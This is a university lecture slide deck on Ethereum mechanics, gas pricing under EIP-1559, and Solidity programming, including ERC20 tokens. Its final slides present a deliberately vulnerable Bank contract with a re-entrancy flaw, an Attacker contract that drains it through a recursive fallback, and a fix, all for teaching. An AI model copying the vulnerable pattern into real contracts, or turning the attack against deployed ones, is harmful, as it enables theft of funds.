Slide 1
Solidity
Risman Adnan Mattotorang, Ph.D

Slide 2
Recap
World state: set of accounts identified by 32-byte address.
Two types of accounts:
owned accounts: address = H(PK)
(2) contracts: address = H(CreatorAddr, CreatorNonce)

Slide 3
Recap: Transactions
To: 32-byte address (0 ⇾ create new account)
From: 32-byte address
Value: # Wei being sent with Tx
Tx fees (EIP 1559): gasLimit, maxFee, maxPriorityFee
data: what contract function to call & arguments
if To = 0: create new contract code = (init, body)
[signature]: if Tx initiated by an owned account
Notes:
nonce must match current nonce of sender in sender’s account data. When Tx processed successfully, nonce in sender’s account data is incremented by 1.

Slide 4
Recap: Blocks
Miners collect Tx from users:
⇒ run them sequentially on current world state
⇒ new block contains updated world state and Tx list and log msgs

Slide 5
The Ethereum blockchain: abstractly
prev hash
prev hash
…
…
accts.
accts.
updated world state
Tx
log messages
updated world state
Tx
log messages

Slide 6
EVM mechanics: execution environment
Write code in Solidity (or another front-end language)
⇒ compile to EVM bytecode
(recent projects use WASM or BPF bytecode)
⇒ miners use the EVM to execute contract bytecode in response to a Tx

Slide 7
The EVM
Stack machine (like Bitcoin) but with JUMP
In addition: two types of zero initialized memory
Persistent storage (on blockchain): SLOAD, SSTORE (expensive)
Volatile memory (for single Tx): MLOAD, MSTORE (cheap)
LOG0(data) instruction: write data to log

Slide 8
Every EVM instruction costs gas
SSTORE addr (32 bytes), value (32 bytes)
zero ⇾ non-zero: 20,000 gas
non-zero ⇾ non-zero: 5,000 gas
non-zero ⇾ zero: 15,000 gas refund
Refund is given for reducing size of blockchain state
SELFDESTRUCT addr: kill current contract. 24,000 gas refund
CREATE : 32,000 gas CALL gas, addr, value, args
Notes:
Selfdestruct addr: sends all account funds to specified address.
CREATE: create a new contract
CALL: contract at address addr, with max gas, and value
Note: max gas refund due to refund instructions is capped at half the gas used.

Slide 9
Gas calculation
Why charge gas?
Tx fees (gas) prevents submitting Tx that runs for many steps.
During high load: miners choose Tx from the mempool that maximize their income.
Old EVM: (prior to EIP1559, live on 8/2021)
Every Tx contains a gasPrice ``bid’’ (gas ⇾ Wei conversion price)
Miners choose Tx with highest gasPrice (max sum(gasPrice×gasLimit))
⟹ not an efficient auction mechanism (first price auction)
Notes:
Max 30M gas per block.

Slide 10


Gas prices spike during congestion
GasPrice in Gwei: 86 Gwei = 86×10⁻⁹ ETH
Average Tx fee in USD
Notes:
https://ycharts.com/indicators/ethereum_average_gas_price
https://ycharts.com/indicators/ethereum_average_transaction_fee

Slide 11
Gas calculation: EIP1559
Every block has a “baseFee”:
the minimum gasPrice for all Tx in the block
baseFee is computed from total gas in earlier blocks:
earlier blocks at gas limit (30M gas) ⟹ base fee goes up 12.5%
earlier blocks empty ⟹ base fee decreases by 12.5%
If earlier blocks at “target size” (15M gas) ⟹ base fee does not change
interpolate
in between

Slide 12
Gas calculation
EIP1559 Tx specifies three parameters:
gasLimit: max total gas allowed for Tx
maxFee: maximum allowed gas price (max gas ⇾ Wei conversion)
maxPriorityFee: additional “tip” to be paid to miner
Computed gasPrice bid:
gasPrice ⇽ min(maxFee, baseFee + maxPriorityFee)
Max Tx fee: gasLimit × gasPrice
Notes:
gas for each instruction defined by a hard coded table.

Slide 13

Gas calculation (simplified)
if gasPrice < baseFee: abort
If gasLimit×gasPrice > msg.sender.balance: abort
deduct gasLimit×gasPrice from msg.sender.balance
set gasLeft ⇽ gasLimit
execute Tx: deduct gas from gasLeft for each instruction
if at end (gasLeft < 0): Tx is invalid (miner keeps gasLimit×gasPrice)
(6) refund gasLeft×gasPrice to msg.sender.balance
(7) gasUsed ⇽ gasLimit – gasLeft
(7a) BURN gasUsed× baseFee
(7b) send gasUsed×(gasPrice – baseFee) to miner
Notes:
Step 6: actually, the refund amount is (gasLeft + min(gasUsed/2, gasCredit)) * gasPrice (gasCredit from things like SELFDESTRUCT)
⟹ gas refund can never exceed the gasLimit.
gas for each instruction defined by a hard coded table.
BURN: deflates the currency

Slide 14

Burn results in practice
block reward (2ETH) minus Total baseFee burned in block
baseFee for block (Wei)
high baseFee period
high burn
… sometimes burn exceeds block rewards ⟹ ETH deflation
watchtheburn.com

Slide 15

Impact on mining rewards
Daily fee mining rewards paid to miners
drop
https://etherchain.org/charts/feeMiningReward

Slide 16
Why burn ETH ???
EIP1559 goals (informal):
users incentivized to bid their true utility for posting Tx,
miners incentivized to not create fake Tx, and
disincentivize off chain agreements.
Suppose no burn (i.e., baseFee given to miners):
⟹ in periods of low Tx volume miners would try to increase volume by offering to refund the baseFee off chain to users.
Notes:
If a second price auction were used: miners would be incentivized to create fake transactions.
See https://arxiv.org/pdf/2106.01340.pdf for an analysis.

Slide 17

Note: transactions are becoming more complex
Gas usage is increasing ⇒ each Tx takes more instructions to execute
Notes:
https://etherchain.org/charts/totalGasUsage

Slide 18


Let’s look at the Ethereum blockchain
etherscan.io:
From/to address
Tx value

Slide 19
Let’s look at a transaction …
Transaction ID: 0xe3b0c810424edca4d07a00a842e05b4aa1ea80b13286c8699f …
From: 0x628ebe4e3fe7386da04a6f9a37ccb5e980c22ffc
To: Contract 0x1a2a1c938ce3ec39b6d47113c7955baa9dd454f2
(Axie Infinity: Ronin Bridge)
Value: 0.167 Ether ($583.16)
Data: Function: depositEthFor
[0]: d256119bb3ca86c7c9fcda4daba95bd233150e6
Contract generated a virtual Tx to 0xC02aaA39b… value=0.167 ETH

Slide 20
Let’s look at the To contract …
Contract 0x1a2a1c938ce3ec39b6d47113c7955baa9dd454f2
(Axie Infinity: Ronin Bridge)
Balance: 240.527684887998961173 Ether
Code: 588 lines of solidity
anyone can read
address public admin;
bool public paused;
modifier onlyAdmin { require(msg.sender == admin); _; }
function pause() public onlyAdmin whenNotPaused {
paused = true; emit Paused(); }
code snippet
Notes:
Pause contract if something goes wrong.

Slide 21


Remember: contracts cannot keep secrets!
Contract 0x1a2a1c938ce3ec39b6d47113c7955baa9dd454f2
(Axie Infinity: Ronin Bridge)
etherscan.io
(storage)
(see API)
Anyone can read contract
state in storage array
⟹ never store secret keys in contract!
Solidity variables stored in S[] array
⋮
Notes:
Code tab shows code. Pause variable is set to false … contract is not paused.

Slide 22
Solidity
docs: https://solidity.readthedocs.io/en/v0.8.9/
IDE: https://remix-ide.readthedocs.io/en/latest/#

Slide 23
Contract structure
contract IERC20Token { function transfer(address _to, uint256 _value) external returns (bool);
function totalSupply() external view returns (uint256);
…
}
contract ERC20Token is IERC20Token { // inheritance
address owner;
constructor() public { owner = msg.sender; }
function transfer(address _to, uint256 _value) external returns (bool) {
… implentation …
} }

Slide 24
Value types
uint256
address (bytes32)
_address.balance, _address.send(value), _address.transfer(value)
call: send Tx to another contract
bool success = _address.call(data).value(amount).gas(amount);
delegatecall: load code from another contract into current context
bytes32
bool
Notes:
send(): returns false on failure. transfer() raises exception on failure.

Slide 25
Reference types
struct Person {
uint128 age;
uint128 balance;
address addr;
}
Person[10] public people;
structs
arrays
bytes
strings
mappings:
Declaration: mapping (address => unit256) balances;
Assignment: balances[addr] = value;

Slide 26
Globally available variables
block: .blockhash, .coinbase, .difficulty, .gaslimit, .number, .timestamp
gasLeft()
msg: .data, .sender, .sig, .value
tx: .gasprice, .origin
abi: encode, encodePacked, encodeWithSelector, encodeWithSignature
Keccak256(), sha256(), sha3()
require, assert e.g.: require(msg.value > 100, “insufficient funds sent”)
A ⇾ B ⇾ C ⇾ D:
at D: msg.sender == C
tx.origin == A

Slide 27
Function visibilities
external: function can only be called from outside contract. Arguments read from calldata
public: function can be called externally and internally. Arguments copied from calldata to memory
private: only visible inside contract
internal: only visible in this contract and contracts deriving from it
view: only read storage (no writes to storage)
pure: does not touch storage
function f(uint a) private pure returns (uint b) { return a + 1; }

Slide 28
Using imports
contract SafeMath {
function safeAdd(uint256 a, uint256 b)
internal pure returns (uint256 c)
{
c = a + b;
require(c >= a, “UINT256_OVERFLOW");
}}
Inheritance
contract A is SafeMath {}
uint256 a = safeAdd(b, c);
SafeMath code is compiled into the A contract
Notes:
SafeMath can be declared as a library: Library SafeMath { } (instead of a contract)
Libraries are called using DELEGATECALL

Slide 29
Using imports
library SafeMath {
function safeAdd(uint256 a, uint256 b)
internal pure returns (uint256 c)
{
c = a + b;
require(c >= a, “UINT256_OVERFLOW");
}}
Inheritance
contract A is SafeMath {}
uint256 a = safeAdd(b, c);
SafeMath code is compiled into the A contract
Libraries
contract A { using SafeMath for uint256; }
uint256 a = b.safeAdd(c);
Notes:
SafeMath can be declared as a library: Library SafeMath { } (instead of a contract)
Libraries are called using DELEGATECALL

Slide 30
ERC20 tokens
https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md
A standard API for fungible tokens that provides basic functionality to transfer tokens or allow the tokens to be spent by a third party.
An ERC20 token is itself a smart contract that maintains all user balances: mapping(address => uint256) internal balances;
A standard interface allows other contracts to interact with every ERC20 token. No need for special logic for each token.

Slide 31
ERC20 token interface
function transfer(address _to, uint256 _value) external returns (bool);
function transferFrom(address _from, address _to, uint256 _value) external returns (bool);
function approve(address _spender, uint256 _value) external returns (bool);
function totalSupply() external view returns (uint256);
function balanceOf(address _owner) external view returns (uint256);
function allowance(address _owner, address _spender) external view returns (uint256);
Notes:
transfer: transfer from Tx sender.
transferFrom: transfer from some other account. Function will check permissions.
approve: allow _spender to spend _value from Tx sender’s account
totalSupply: total coins in all accounts
allowance: how much can _spender spend from _owner’s acccount?

Slide 32
How are ERC20 tokens transferred?
contract ERC20Token is IERC20Token {
mapping (address => uint256) internal balances;
function transfer(address _to, uint256 _value) external returns (bool) {
require(balances[msg.sender] >= _value, "ERC20_INSUFFICIENT_BALANCE");
require(balances[_to] + _value >= balances[_to], "UINT256_OVERFLOW” );
balances[msg.sender] −= _value;
balances[_to] += _value;
emit Transfer(msg.sender, _to, _value); // write log message
return true;
}}
Tokens can be minted by a special function mint(address _to, uint256 _value)
Notes:
All coins initially belong to creator, set by constructor.
Admin can call the mint() function to add tokens to someone’s account.

Slide 33
ABI encoding and decoding
Every function has a 4 byte selector that is calculated as the first 4 bytes of the hash of the function signature.
In the case of `transfer`, this looks like bytes4(keccak256(“transfer(address,uint256)”);
The function arguments are then ABI encoded into a single byte array and concatenated with the function selector. ABI encoding simple types means left padding each argument to 32 bytes.
This data is then sent to the address of the contract, which is able to decode the arguments and execute the code.
Functions can also be implemented within the fallback function

Slide 34
Calling other contracts
Addresses can be cast to contract types.
address _token;
IERC20Token tokenContract = IERC20Token(_token);
ERC20Token tokenContract = ERC20Token(_token);
When calling a function on an external contract, Solidity will automatically handle ABI encoding, copying to memory, and copying return values.
tokenContract.transfer(_to, _value);

Slide 35
Gas cost considerations
Everything costs gas, including processes that are happening under the hood (ABI decoding, copying variables to memory, etc).
Considerations in reducing gas costs:
How often to we expect a certain function to be called? Is the bottleneck the cost of deploying the contract or the cost of each individual function call?
Are the variables being used in calldata, the stack, memory, or storage?

Slide 36
Stack variables
Stack variables are generally the cheapest to use and can be used for any simple types (anything that is <= 32 bytes).
uint256 a = 123;
All simple types are represented as bytes32 at the EVM level.
Only 16 stack variables can exist within a single scope.

Slide 37
Calldata
Calldata is a read-only byte array.
Every byte of a transaction’s calldata costs gas (68 gas per non-zero byte, 4 gas per zero byte).
All else equal, a function with more arguments (and larger calldata) will cost more gas.
It is cheaper to load variables directly from calldata, rather than copying them to memory.
For the most part, this can be accomplished by marking a function as `external`.

Slide 38
Memory
Memory is a byte array.
Complex types (anything > 32 bytes such as structs, arrays, and strings) must be stored in memory or in storage.
string memory name = “Alice”;
Memory is cheap, but the cost of memory grows quadratically.

Slide 39
Storage
Using storage is very expensive and should be used sparingly.
Writing to storage is most expensive. Reading from storage is cheaper, but still relatively expensive.
mappings and state variables are always in storage.
Some gas is refunded when storage is deleted or set to 0
Trick for saving has: variables < 32 bytes can be packed into 32 byte slots.

Slide 40
Event logs
Event logs are a cheap way of storing data that does not need to be accessed by any contracts.
Events are stored in transaction receipts, rather than in storage.

Slide 41
Security considerations
Are we checking math calculations for overflows and underflows?
What assertions should be made about function inputs, return values, and contract state?
Who is allowed to call each function?
Are we making any assumptions about the functionality of external contracts that are being called?

Slide 42
Re-entrency bugs

Slide 43
contract Bank{
mapping(address=>uint) userBalances;
function getUserBalance(address user) constant public returns(uint) {
return userBalances[user]; }
function addToBalance() public payable {
userBalances[msg.sender] = userBalances[msg.sender] + msg.value; }
// user withdraws funds
function withdrawBalance() public {
uint amountToWithdraw = userBalances[msg.sender];
// send funds to caller ... vulnerable!
if (msg.sender.call().value(amountToWithdraw) == false) { throw; }
userBalances[msg.sender] = 0;
} }

Slide 44
contract Attacker {
uint numIterations;
Bank bank;
function Attacker(address _bankAddress) { // constructor
bank = Bank(_bankAddress);
numIterations = 10;
if (bank.value(75).addToBalance() == false) { throw; } // Deposit 75 Wei
if (bank.withdrawBalance() == false) { throw; } // Trigger attack
} }
function () { // the fallback function
if (numIterations > 0) {
numIterations --; // make sure Tx does not run out of gas
if (bank.withdrawBalance() == false) { throw; }
} } } }

Slide 45
Why is this an attack?
Attacker ⇾ Bank.addToBalance(75)
Attacker ⇾ Bank.withdrawBalance ⇾
Attacker.fallback ⇾ Bank.withdrawBalance ⇾
Attacker.fallback ⇾ Bank.withdrawBalance ⇾ …
withdraw 75 Wei at each recursive step

Slide 46
How to fix?
function withdrawBalance() public {
uint amountToWithdraw = userBalances[msg.sender];
userBalances[msg.sender] = 0;
if (msg.sender.call.value(amountToWithdraw)() == false) {
userBalances[msg.sender] = amountToWithdraw;
throw;
}
}

Slide 47
END OF LECTURE
Next lecture: DeFi contracts

